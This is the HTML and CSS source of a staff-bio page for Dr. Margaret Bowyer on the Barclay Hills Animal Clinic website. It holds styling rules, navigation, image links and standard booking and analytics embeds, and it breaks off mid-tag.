.jLAGpU .variation-b .copyright{margin-top:18px;}/*!sc*/
.jLAGpU .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jLAGpU .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jLAGpU .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jLAGpU .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jLAGpU{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jLAGpU{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jLAGpU{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"jLAGpU,"}/*!sc*/
.wMRmB{background-color:var(--sc-utility--bg-color,#f8f7f6);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.wMRmB .variation-b .copyright{margin-top:18px;}/*!sc*/
.wMRmB .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.wMRmB .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.wMRmB .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.wMRmB .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.wMRmB{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.wMRmB{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.wMRmB{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"wMRmB,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g158[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
.izsrAo{box-sizing:border-box;margin:0;padding:var(--sc-staff--staff-bio-detail-padding_mobile,var(--sc-spacing-13,90px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px));background-color:var(--sc-staff--bio-bg-color,#ffffff);}/*!sc*/
.izsrAo .desktop-only{display:none;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .desktop-only{display:block;}}/*!sc*/
.izsrAo .mobile-only{display:block;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .mobile-only{display:none;}}/*!sc*/
.izsrAo .row{margin:0 auto;max-width:540px;position:relative;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .row{margin:0 var(--sc-spacing-5,30px);max-width:100%;}}/*!sc*/
.izsrAo .breadcrumb{position:absolute;top:-40px;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .breadcrumb{top:-60px;}}/*!sc*/
.izsrAo .back-link{display:none;}/*!sc*/
.izsrAo .image-detail{position:relative;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .image-detail{padding-left:var(--sc-spacing-3,10px);}}/*!sc*/
.izsrAo .staff-title{margin:0 0 var(--sc-spacing-3,10px);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .staff-title{margin:0 0 var(--sc-spacing-4,20px);}}/*!sc*/
.izsrAo .staff-name{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .staff-name{margin:0 0 var(--sc-spacing-5,30px);}}/*!sc*/
.izsrAo .staff-image{overflow:hidden;margin-bottom:var(--sc-spacing-4,20px);border-radius:var(--sc-image-gallery--border-radius,);}/*!sc*/
@media only screen and (max-width:767px){.izsrAo .staff-image{margin-left:-20px;margin-right:-20px;}}/*!sc*/
.izsrAo .staff-detail{margin:0 0 var(--sc-spacing-5,30px);}/*!sc*/
.izsrAo .accreditation-heading{margin:0 0 var(--sc-spacing-3,15px);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .accreditation-heading{margin-bottom:20px;}}/*!sc*/
.izsrAo .accreditation-block{margin:0 0 var(--sc-spacing-5,30px) var(--sc-spacing-3,15px);}/*!sc*/
.izsrAo .accreditation-block li{list-style-type:disc;display:list-item;padding:0;}/*!sc*/
.izsrAo .accreditation-block p{margin:0 0 var(--sc-spacing-3,10px);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .accreditation-block p{margin:0;}}/*!sc*/
.izsrAo .social-icons section{height:35px;width:35px;background-color:var(--sc-staff--icon-color,#333333);border-width:1px;border-style:solid;border-color:var(--sc-staff--icon-border-color,#333333);}/*!sc*/
.izsrAo .social-icons section svg{fill:var(--sc-staff--fill-color,#ffffff);}/*!sc*/
.izsrAo .social-icons section a{background-color:initial;}/*!sc*/
.izsrAo .social-icons section:hover{background-color:var(--sc-staff--icon-color-hover,#db3700);border-color:var(--sc-staff--icon-border-color-hover,#db3700);}/*!sc*/
.izsrAo .social-icons section:hover svg{fill:var(--sc-staff--fill-color-hover,#ffffff);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo{padding:var(--sc-spacing-15,110px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}}/*!sc*/
data-styled.g160[id="sc-vb5yq9-0"]{content:"izsrAo,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-staff__dr-margaret-bowyer wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-5V3K8CW" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gUDisO" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 ePEVcj nva-emergency-banner sc-59lghw-1 geZqyP nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-hamburger navbar-toggler sc-1d0liqw-0 jYTMbU" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Barclay Hills Animal Clinic Logo" title="Barclay Hills Animal Clinic Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 jqAveY has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://barclayhillsanimalclinic2.securevetsource.com/site/view/site/view/HomeDelivery.pml?retUrl=/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV" target="_blank" rel="noopener" data-entry-id="DTNL20tRJ4iWvZB714UPJ" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://barclayhillsanimalclinic2.securevetsource.com/site/view/site/view/HomeDelivery.pml?retUrl=/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_blank" rel="noopener" data-entry-id="DTNL20tRJ4iWvZB714UPJ" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 dAewLz nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Medication Refill Request" role="link" href="/medication-refill-request-form" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="6NXQ0z54gfWis7olQhzXBw" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Medication Refill Request</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 cHZCiK"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="gbUCiwW8HuUslRd6uC89W" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Center" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Center<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Documents &amp; Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospital Policies" role="link" href="/hospital-policies" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospital Policies</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="FAQs" role="link" href="/faqs" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">FAQs</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">App</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Pet Memorial Board" role="link" href="/pet-memorial" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Pet Memorial Board</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://barclayhillsanimalclinic2.securevetsource.com/site/view/site/view/HomeDelivery.pml?retUrl=/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_blank" rel="noopener" data-entry-id="DTNL20tRJ4iWvZB714UPJ" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><div id="vetstoria-fw-btn-container" data-mode="html5" data-domain="nva.vetstoria.com" data-site-hash="5bce53ba23e1f"></div>
<script src="https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js"></script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Barclay Hills Animal Clinic</h1><div class="nva-staff-bio-detail sc-vb5yq9-0 izsrAo"><div class="row"><div class="title-detail col-xs-12 col-md-offset-1 col-md-6 col-lg-5 col-lg-offset-1 mobile-only"><h4 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__title staff-title nva-heading">Veterinarian</h4><h1 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__name staff-name nva-heading">Dr. Margaret Bowyer</h1></div><div class="image-detail col-xs-12 col-md-offset-1 col-md-5 col-lg-4 col-lg-offset-1"><div class="nva-staff-bio-detail__image staff-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=485&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=970&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=806&amp;w=620&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=1612&amp;w=1240&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=817&amp;w=640&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=1634&amp;w=1280&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=485&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=970&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dr. Margaret Bowyer" title="Dr. Margaret Bowyer" 